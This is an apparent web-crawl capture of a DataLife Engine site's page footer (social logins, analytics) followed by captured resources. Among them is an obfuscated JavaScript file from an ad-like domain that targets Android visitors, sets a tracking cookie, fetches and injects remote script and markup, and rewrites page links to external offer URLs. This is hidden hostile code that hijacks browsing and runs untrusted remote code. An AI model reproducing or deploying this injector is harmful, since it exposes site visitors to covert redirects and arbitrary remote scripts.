		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=a896002dc54ffd0d6cfef6b73f50566b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=a896002dc54ffd0d6cfef6b73f50566b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=a896002dc54ffd0d6cfef6b73f50566b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f5d0661252e9611bdeac0efb4577cf4edafcee10';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X4hMt4LNWMA3fA2ku5GL-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099833499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6273
content:
function a0_0x59f7(_0x3e3fdf,_0x4673af){const _0x4cf430=a0_0x18ef();return a0_0x59f7=function(_0x2906ae,_0x4f9de1){_0x2906ae=_0x2906ae-0x6a;let _0x18ef16=_0x4cf430[_0x2906ae];if(a0_0x59f7['doofOR']===undefined){var _0x59f7a0=function(_0x5a5e8d){const _0x4aa49d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2b81f2='',_0x4fd980='',_0x55d645=_0x2b81f2+_0x59f7a0;for(let _0x23fcde=0x0,_0x38a8b4,_0x4ceee2,_0x33e6d3=0x0;_0x4ceee2=_0x5a5e8d['charAt'](_0x33e6d3++);~_0x4ceee2&&(_0x38a8b4=_0x23fcde%0x4?_0x38a8b4*0x40+_0x4ceee2:_0x4ceee2,_0x23fcde++%0x4)?_0x2b81f2+=_0x55d645['charCodeAt'](_0x33e6d3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38a8b4>>(-0x2*_0x23fcde&0x6)):_0x23fcde:0x0){_0x4ceee2=_0x4aa49d['indexOf'](_0x4ceee2);}for(let _0x129f69=0x0,_0xffc85f=_0x2b81f2['length'];_0x129f69<_0xffc85f;_0x129f69++){_0x4fd980+='%'+('00'+_0x2b81f2['charCodeAt'](_0x129f69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fd980);};const _0x2bc459=function(_0x12267d,_0x2632c3){let _0xb329ae=[],_0x2ba7fe=0x0,_0x3b80a1,_0x26a960='';_0x12267d=_0x59f7a0(_0x12267d);let _0x8622ce;for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0xb329ae[_0x8622ce]=_0x8622ce;}for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce]+_0x2632c3['charCodeAt'](_0x8622ce%_0x2632c3['length']))%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1;}_0x8622ce=0x0,_0x2ba7fe=0x0;for(let _0x5a7f66=0x0;_0x5a7f66<_0x12267d['length'];_0x5a7f66++){_0x8622ce=(_0x8622ce+0x1)%0x100,_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce])%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1,_0x26a960+=String['fromCharCode'](_0x12267d['charCodeAt'](_0x5a7f66)^_0xb329ae[(_0xb329ae[_0x8622ce]+_0xb329ae[_0x2ba7fe])%0x100]);}return _0x26a960;};a0_0x59f7['jTIRXc']=_0x2bc459,_0x3e3fdf=arguments,a0_0x59f7['doofOR']=!![];}const _0x326b8f=_0x4cf430[0x0],_0x32f8c6=_0x2906ae+_0x326b8f,_0x3d9ad8=_0x3e3fdf[_0x32f8c6];if(!_0x3d9ad8){if(a0_0x59f7['UGpdYm']===undefined){const _0x181db1=function(_0x4f46ea){this['rWSLvs']=_0x4f46ea,this['EzUAJM']=[0x1,0x0,0x0],this['HvqCnT']=function(){return'newState';},this['wpzUUC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnZamS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x181db1['prototype']['pCQVDA']=function(){const _0x4f5da2=new RegExp(this['wpzUUC']+this['CnZamS']),_0x25efc1=_0x4f5da2['test'](this['HvqCnT']['toString']())?--this['EzUAJM'][0x1]:--this['EzUAJM'][0x0];return this['bexVKr'](_0x25efc1);},_0x181db1['prototype']['bexVKr']=function(_0x101c17){if(!Boolean(~_0x101c17))return _0x101c17;return this['RLjywz'](this['rWSLvs']);},_0x181db1['prototype']['RLjywz']=function(_0x1d781c){for(let _0x5587db=0x0,_0x1774a9=this['EzUAJM']['length'];_0x5587db<_0x1774a9;_0x5587db++){this['EzUAJM']['push'](Math['round'](Math['random']())),_0x1774a9=this['EzUAJM']['length'];}return _0x1d781c(this['EzUAJM'][0x0]);},new _0x181db1(a0_0x59f7)['pCQVDA'](),a0_0x59f7['UGpdYm']=!![];}_0x18ef16=a0_0x59f7['jTIRXc'](_0x18ef16,_0x4f9de1),_0x3e3fdf[_0x32f8c6]=_0x18ef16;}else _0x18ef16=_0x3d9ad8;return _0x18ef16;},a0_0x59f7(_0x3e3fdf,_0x4673af);}(function(_0x5947d0,_0x2d7b41){const _0x46fb18=a0_0x59f7,_0x36a0e7=a0_0x59f7,_0x458e39=a0_0x59f7,_0x4972e0=a0_0x59f7,_0x522feb=a0_0x59f7,_0x63ebbf=_0x5947d0();while(!![]){try{const _0x45603d=-parseInt(_0x46fb18(0xa6,'U@xH'))/0x1*(-parseInt(_0x36a0e7(0xe7,'lF]S'))/0x2)+parseInt(_0x458e39(0xe4,']2Pl'))/0x3+-parseInt(_0x46fb18(0xdb,'OPJw'))/0x4+parseInt(_0x46fb18(0x93,'&^ZR'))/0x5*(parseInt(_0x522feb(0x9b,'OPJw'))/0x6)+-parseInt(_0x46fb18(0xbd,'&^AB'))/0x7+parseInt(_0x458e39(0xd2,'g(gg'))/0x8*(parseInt(_0x36a0e7(0x7e,'Va)f'))/0x9)+parseInt(_0x4972e0(0xdd,'wzS%'))/0xa*(parseInt(_0x522feb(0xd7,'ENnZ'))/0xb);if(_0x45603d===_0x2d7b41)break;else _0x63ebbf['push'](_0x63ebbf['shift']());}catch(_0x52e8b0){_0x63ebbf['push'](_0x63ebbf['shift']());}}}(a0_0x18ef,0xf35c0),(function(){const _0x32ab84=a0_0x59f7,_0x51a99d=a0_0x59f7,_0x3df6ee=a0_0x59f7,_0x16ad6d=a0_0x59f7,_0x19d4b8=a0_0x59f7,_0x2b81f2=(function(){let _0x2ba7fe=!![];return function(_0x3b80a1,_0x26a960){const _0x8622ce=_0x2ba7fe?function(){const _0x36c130=a0_0x59f7;if(_0x26a960){const _0x5a7f66=_0x26a960[_0x36c130(0xb1,'Q4xc')](_0x3b80a1,arguments);return _0x26a960=null,_0x5a7f66;}}:function(){};return _0x2ba7fe=![],_0x8622ce;};}()),_0x4fd980=navigator['userAgent'][_0x32ab84(0xae,'5(FR')](),_0x55d645=!!~_0x4fd980[_0x32ab84(0xe3,'lF]S')]('android');if(!_0x55d645)return;if(!location[_0x3df6ee(0x92,'[DW)')][_0x16ad6d(0xab,'fJ43')](_0x32ab84(0xa0,'ZMne')))return;const _0x23fcde=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x51a99d(0x8b,'g(gg')](/[018]/g,_0x181db1=>(_0x181db1^crypto[_0x32ab84(0xa9,'4oq#')](new Uint8Array(0x1))[0x0]&0xf>>_0x181db1/0x4)[_0x32ab84(0xc1,'!CrH')](0x10)),_0x38a8b4=document[_0x16ad6d(0x84,'i0x9')][_0x51a99d(0xc2,'S4SG')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x4ceee2=_0x38a8b4?decodeURIComponent(_0x38a8b4[0x2]):_0x23fcde(),_0x33e6d3=new Date(new Date()[_0x16ad6d(0x95,'&^ZR')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x51a99d(0x82,'fJ43')+_0x4ceee2+';\x20path=/;\x20expires='+_0x33e6d3[_0x51a99d(0xa4,'u3^D')]();let _0x129f69=_0x32ab84(0x9d,'7N])'),_0xffc85f,_0x12267d=[],_0x2632c3=new XMLHttpRequest();_0x2632c3[_0x3df6ee(0xac,'[DW)')](_0x32ab84(0x6f,'Xtf@'),_0x129f69,![]),_0x2632c3[_0x32ab84(0xc8,'&^ZR')](_0x19d4b8(0x76,'ENnZ'),()=>{const _0x32c1d1=_0x51a99d,_0x37ee91=_0x51a99d,_0x12a5b2=_0x51a99d,_0x115f80=_0x51a99d,_0x2a190b=_0x19d4b8;let _0x4f46ea=JSON[_0x32c1d1(0x73,'iF]]')](_0x2632c3[_0x37ee91(0xc3,'i0x9')]);_0xffc85f=_0x4f46ea[0x1];let _0x4f5da2=_0x4f46ea[0x0],_0x25efc1=_0x4f5da2[_0x32c1d1(0x85,'Q4xc')](/<style>([\s\S]*)<\/style>/)[0x1];_0x4f5da2=_0x4f5da2['replace'](/<style>[\s\S]*<\/style>/,'');let _0x101c17=_0x4f5da2['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x4f5da2=_0x4f5da2[_0x115f80(0x8a,'wzS%')](/<script>[\s\S]*<\/script>/,'');let _0x1d781c=document[_0x115f80(0xaa,'x@3!')](_0x12a5b2(0xcd,'g(gg'));_0x1d781c['appendChild'](document[_0x2a190b(0xd9,'$Spu')](_0x25efc1)),document['head']['appendChild'](_0x1d781c);let _0x5587db=document[_0x32c1d1(0x90,'S4SG')]('div');_0x5587db[_0x12a5b2(0x6d,'[DW)')]=_0x4f5da2;let _0x1774a9=_0x5587db[_0x2a190b(0x94,'X)#E')];while(_0x1774a9[_0x2a190b(0xc7,'M$%2')]){let _0x2d0893=_0x1774a9[_0x37ee91(0xb3,'lKx1')](0x0);_0x12267d[_0x12a5b2(0xea,'iF]]')](document[_0x2a190b(0xcf,'vsJ7')]&&document['currentScript'][_0x12a5b2(0x71,'Xtf@')][_0x2a190b(0xe5,'nW6j')]['toLowerCase']()!==_0x32c1d1(0xec,'^HCG')?document[_0x12a5b2(0x8c,'X)#E')][_0x32c1d1(0x8e,'$Spu')][_0x2a190b(0xd3,'U@xH')](_0x2d0893,document['currentScript']):document[_0x32c1d1(0x70,'5(FR')][_0x37ee91(0x9f,'ZQvV')](_0x2d0893));}let _0x43d0f6=document[_0x12a5b2(0x97,'uG9!')]('script');_0x43d0f6[_0x115f80(0x74,'wzS%')]=_0x101c17,document[_0x12a5b2(0x7d,'$Spu')]&&document[_0x2a190b(0x98,'fJ43')][_0x37ee91(0xb5,'ENnZ')][_0x2a190b(0xdf,'x@3!')][_0x37ee91(0x6c,'OO@z')]!=='head'?document[_0x12a5b2(0x7b,'&^AB')][_0x37ee91(0xb6,'Q4xc')][_0x37ee91(0x81,'i0x9')](_0x43d0f6,document[_0x12a5b2(0xd0,'M$%2')]):document[_0x32c1d1(0xdc,'iF]]')]['appendChild'](_0x43d0f6);}),_0x2632c3[_0x19d4b8(0xe8,'lKx1')]();let _0xb329ae=function(_0x5bb7e5){const _0x5f516f=_0x19d4b8,_0xd288cf=_0x19d4b8,_0x4010e4=_0x32ab84,_0x144aa3=_0x32ab84,_0x895be1=_0x51a99d,_0x25bc3b=_0x2b81f2(this,function(){const _0x2bb0b8=a0_0x59f7,_0x219d36=a0_0x59f7,_0x51483a=a0_0x59f7,_0x39df44=a0_0x59f7;return _0x25bc3b['toString']()[_0x2bb0b8(0x79,'8Vkb')](_0x2bb0b8(0xd8,'g(gg'))[_0x219d36(0x9a,'ZMne')]()[_0x2bb0b8(0xb2,'8Vkb')](_0x25bc3b)['search']('(((.+)+)+)+$');});_0x25bc3b();let _0x595725=[_0x5f516f(0xaf,'vsJ7'),_0xd288cf(0xe6,'fTW&'),_0xd288cf(0xc0,'lKx1')],_0x1498c5=![],_0x4da862=()=>{const _0x4bfdf3=_0xd288cf,_0x320764=_0xd288cf,_0x4fda3e=_0xd288cf,_0xdb9764=_0x4010e4,_0x17f44a=_0x4010e4;let _0x300f37=new XMLHttpRequest();_0x300f37['open'](_0x4bfdf3(0x9c,'Va)f'),_0x581af8+_0x320764(0xb4,'i0x9')),_0x300f37[_0x320764(0xa3,'OO@z')]=0x3e8,_0x300f37[_0x4bfdf3(0x6b,'7N])')](_0x17f44a(0xd5,'iF]]'),()=>_0x1498c5=!![]),_0x300f37[_0x4fda3e(0x7f,'^HCG')](_0x4fda3e(0x88,'4oq#'),_0x503303),_0x300f37[_0xdb9764(0x96,'RK*J')](_0x17f44a(0x77,'5(FR'),_0x503303),_0x300f37[_0x4fda3e(0x89,'&^AB')]();},_0x503303=function(){const _0x4eb19a=_0xd288cf,_0x5dec3e=_0x4010e4,_0x2c11f3=_0xd288cf;this[_0x4eb19a(0xb0,'8Vkb')]();if(!_0x595725[_0x4eb19a(0xb7,'ZMne')]){_0x1498c5=!![];return;}_0x581af8=_0x595725[_0x5dec3e(0xc5,'ENnZ')](),_0x4da862();},_0x581af8=_0x595725[_0x4010e4(0xde,'ZQvV')]();_0x4da862();let _0x4bc3c5=()=>{const _0x38ff5a=_0x5f516f,_0x473dee=_0x5f516f,_0x146671=_0x144aa3;return _0x581af8+_0x38ff5a(0xa8,'S4SG')+encodeURIComponent(_0x541f48)+_0x38ff5a(0xe9,'vsJ7')+_0x4ceee2+_0x146671(0xb8,'5(FR')+_0xffc85f;},_0x35c174=()=>{const _0x211399=_0x4010e4,_0x1ba7ea=_0xd288cf,_0x3d723b=_0x5f516f,_0x181ec8=_0x5f516f,_0x115995=_0xd288cf;if(_0x5bb7e5){let _0xd93160=new XMLHttpRequest();_0xd93160[_0x211399(0x91,'&^AB')](_0x211399(0xc6,'b3XA'),_0x3d723b(0xcb,'vRR[')+encodeURIComponent(_0x541f48)+'&tr_id='+_0x4ceee2),_0xd93160[_0x181ec8(0xba,'vRR[')]=function(){const _0x273d03=_0x3d723b,_0x1cf9ac=_0x3d723b,_0x48c193=_0x181ec8,_0x53c23b=_0x181ec8;if(_0xd93160[_0x273d03(0x6a,'cfQ8')]!==0x4||_0xd93160['status']!==0xc8)return;try{if(!_0xd93160[_0x273d03(0xca,'^HCG')])return;const _0x48aab4=JSON[_0x1cf9ac(0x99,'g4MG')](_0xd93160['responseText']);if(!_0x48aab4['n'])return;let _0x489314=function(_0x33e9b0){const _0xe8aad9=_0x273d03,_0x2b7635=_0x1cf9ac,_0x1f8fff=_0x1cf9ac;_0x33e9b0['setAttribute'](_0xe8aad9(0xc9,'G$mX'),_0x4bc3c5()+_0x2b7635(0x87,'wzS%')),_0x33e9b0[_0xe8aad9(0xc4,'pkmw')]('target','_blank');};for(topElement of _0x12267d){topElement[_0x48c193(0x86,']2Pl')]==='A'&&_0x489314(topElement);let _0x4aac73=topElement['querySelectorAll']('a');for(let _0x5353b7 of _0x4aac73){_0x489314(_0x5353b7);}}}catch(_0x37b404){}},_0xd93160[_0x211399(0xa2,'h!0g')]();}let _0xc98c57=function(_0x110644){const _0x3fe87d=_0x211399,_0xd93e53=_0x3d723b,_0x13cd7e=_0x1ba7ea,_0x3506b0=_0x115995,_0x3fb9b9=_0x181ec8;_0x110644[_0x3fe87d(0xb9,'ENnZ')](_0xd93e53(0x7c,'ENnZ'),_0x4bc3c5()),!_0x55d645&&_0x110644[_0x13cd7e(0xd1,'u3^D')](_0x3fe87d(0xbb,'$Spu'),_0xd93e53(0xe0,'nW6j'));};for(let _0x1d1246 of _0x12267d){_0x1d1246[_0x115995(0x86,']2Pl')]==='A'&&_0xc98c57(_0x1d1246);let _0x374b25=_0x1d1246['querySelectorAll']('a');for(let _0x52e73b of _0x374b25){_0xc98c57(_0x52e73b);}}},_0x5db1fe=()=>{const _0x23168f=_0x4010e4,_0xb1f10b=_0x5f516f,_0x44e45b=_0x4010e4,_0x2708c4=_0xd288cf,_0x4e309d=_0x4010e4;try{_0x541f48=document[_0x23168f(0x9e,'U@xH')]('h1')[_0xb1f10b(0xd6,'!CrH')][_0x23168f(0xad,'S4SG')](),document[_0x44e45b(0xd4,'S4SG')]('alert-noty-title')[_0xb1f10b(0x80,'x@3!')]=_0x541f48;let _0x57d6dc=document[_0x2708c4(0xeb,'g4MG')](_0xb1f10b(0xa5,'ZMne'))['src'];document[_0x4e309d(0xbe,'wzS%')](_0x23168f(0xe1,'$Spu'))[0x0][_0xb1f10b(0xa1,'M$%2')][_0x44e45b(0x8f,'!CrH')]=_0x2708c4(0x83,'vsJ7')+_0x57d6dc+')';if(!_0x1498c5)return;clearInterval(_0x1581c6),_0x1581c6=null,clearTimeout(_0x2928cc),_0x2928cc=null,_0x35c174();}catch(_0x3f7706){}},_0x541f48=_0xd288cf(0x72,'RK*J'),_0x1581c6=setInterval(_0x5db1fe,0xfa),_0x2928cc=setTimeout(()=>{if(!_0x1581c6)return;clearInterval(_0x1581c6),_0x1581c6=null,_0x35c174();},0x1388);_0x5db1fe();};document['readyState']===_0x3df6ee(0xcc,'pkmw')?document['addEventListener'](_0x16ad6d(0x7a,'h!0g'),function(){_0xb329ae(!![]);}):_0xb329ae(!![]);}()));function a0_0x18ef(){const _0x19287d=['W5JcJCowW4JdIg0Lca5UWPmX','W6Hkec8Khmo4zarwkmkRgmkkWPK','W7ZcMsxcMCkUsfVcK8khW61QWOSvWPlcOa','W6tcVSkPWO/cQu7dN8kCc8oQWO/dPCkJ','WQbKeWrO','BWGXvW','WRmjtNe','W5LqW7RcMmojW5RcSCoxwZVdGa','BsddOXThlCkPW5NcQCoFW4zdW5dcJwVcG8oxDshdTCoiyd1ayue','WOHFsCkLW5u','hXlcHfCQ','WOPssmkKW5vGWOH5W6m8mW','bvPGW50','q8o/hshcImkIrW','pCkpW4pdJLXRbmk1BSof','dGpcHL49rGtdHmkVW5O','j8kkWPacCSkd','WOTDW5/cK8kd','pSklW4xdQKzRomkZAmovW7zp','pMBcPchcJGCvy0RcJhFdJmkNW5/cKx8Lfq','auq9WOldSMO','WQRdJMBdUCo/fqRcQCkhW5LfWRer','rK0mACouW78vlCoyW6NdGqyg','WO3dNSksWRNcKJaEfXbUWQ4rWOpcKSoZhN7dKmkQsmoYba','WO8YaXJdRSkQW5fei3/cRsnB','bfPXW4a4pSk7ldRdLmotW5tcNmoEgwXjvMpdSd/cJCoHhmohESkX','o27cO8oDWPldTmklqG','WQOAu395','hSoPgJdcK8k5rYfjWOjCtW','WQZdLsXlnYlcGCk3EmkugmoN','pSkgW5JdJuy','W7LoBG','yJVdPSkqurS','WQu1WPlcKJJcQbNcIH/cL8oRD8klWOWWuW','W6RcH0yV','gWDkCCkCWQr4WRuvBSkdvq','oxZcOJtcNfLdp0ZcIs3dHSkQW5ldNxWTeSkIWPfAoKtcGhX9sSoaqCkfn1NdJ2iZWQZdOSkZWOddOSkZ','WRpdNZLUkJJcLa','nmkVpSoHW4W','tvlcLw8RwqtdRG','zIhdPrLrECoYWQxcQ8oDW58EW54','BsVdUSkfqb3cGfVdHSkGia/dVG','qwjLvrRdVmooosZcLdJcJq','DSoODCk9WPfThHJdJwD9WPjp','CSo/WPhdPmkQW6K5smoQFmo2bG','WQaEu1L9vSkGnf4Ddmk7pCkl','W6eHvHy','o2tcImoDWQpdSSkluCoSCCoD','F8oCW6ddQKbVpmkF','B8oZB8kJWOj2avFcPdGuW6i','fLCQWOtdO3VcM8oIWO/cPmksWRpdQaa','FSoJDSk0WPLRgJldN0zoWPXn','WO7cGCkcW4Oxy8okW6HVCCk6W5qD','W68HuWS','W57cISowW43dJMuuoXbsWQ8A','BCogqtRcLG','W7pcRCkRWQdcVeBdVW','qLFcJHbetW','feKQWPFdOZpcOCoOWOpcQCoXWRtdQqrqWQVdKq','kSkIW5dcSCoGWQ9ps8oozCognZq','WOqJDJxcTvddIq','WQ3dIwtdQmoIWOmed3BdTJpdIg4','AvtcHt9lsCoy','qdWhxCo7WRVdJmoyWQ17WRBdKGtcM27dJXJdG8odW4X2WP98z2mQa8oQ','W597iMtdUYFdUCoxev4QnG','h0TRW5q','iYddPtrDC8k7','W707rbO','FCopWRBdGgCsBubAW6lcSmo2WOy','aqDyzq','fSkyCmkaW7ldSCokmmo/WOq','qSodnCkGDSorz8oUW5NcTaCsW4tcTHRdVG','WRm0W7ustSkUECkoW6lcUmoT','Ary6xmkeWQejWO5P','c2LawqtdKmop','W4tdVYG','W49qW5lcJG','W7pdMW5HcIDxyCosWOy','yuGodu3cKs/cSYJdMIZdSCk7h8os','W70VrqhcLa','WP7dNSkEWOG','yuHNEa3dKqBcKG','iCkbW5ddJW','W5LwW5VcKSorW4RcTW','umomiCovWRVcKSozgmoLWQKjva','WPPyr8kLW4j6','WONcJLldL8otWQPrW6ZdNh7cHmkFW7hcMmo3da','habpiSkbWQvrmSoRW4ZdMsWe','jCkCW5tdJq','fLa9WPFdSNdcU8ouWPtcOSk1WQZdUa','jZ3cHCoNl8knW4K','cazDrmkfWQ9LWQqnySkivtPJkhS','W67cOSkIWOVcR2pdJSk9iG','bCoIgIxcJSkJDIf7WOHwxG','W7G0uae0W7ZdOCkIWQlcHCkqiCkQW5ldJmkVgG','CcBdU0m','d8oJbIVcLCkY','eWpcGfG7','W6VcNttcKmk3W59t','W4ZdLCoBW40','W77cJIpcPmk9','dbbtna','WPJdNSkwWPdcNZyw','nCk+n8oHW4G8tW','DNP1ss/dP0xcKxzPqwFdQa','W7a9WRdcTbBcOJq','buq9WOddUwRcGCoOWPpcTq','lwdcK8ocWOFdR8kkumoNE8oGWRpcHJm4','WQqjqN1LvSkipvuek8kSaa','eavypG','AaOXxW','W7vJW4hdPx7dVKlcQZ7cNmowvCkF','DMDUvY7dU1tcRa','WQm0WOlcGYFcObi','mH5sFaNdHb7cOWVdHdhdQCkXemotxG','s8ouiJxdJ8o6W5NcSSoLW5BdTSkrWPC','WQ5WfrvLW7hdTSocWQpdH8oanmoP','FmoBWQhdGxS','p8kaWQ0rDmkctvS','WOZcImoAWQLAoCk2W6W','tHZcH8o+','s8otjCkvC8kojSk1W6FcUvOjW4/cVvldOCkgASkhWQrNW5pcVSo3ecxdMK/cKKXwEmkaW5KD','ASoKWOFdS8kHW44EqCoPCmoWddi','F8oEwdNcJmkSWP5hWRFcMrm','zCoeW5eeAmkpuvpcGr0qWOBdSq','FsRdSCkBqa','WR7cPhhdSa','WRmYW5qyvSk+FW','rMHeqc3dM8oiiIFcJYS','zCkhWPCcBSkyt1xcJbWFWPBdUKFcVNi','l8o9WQtdOSkaW7i4'];a0_0x18ef=function(){return _0x19287d;};return a0_0x18ef();}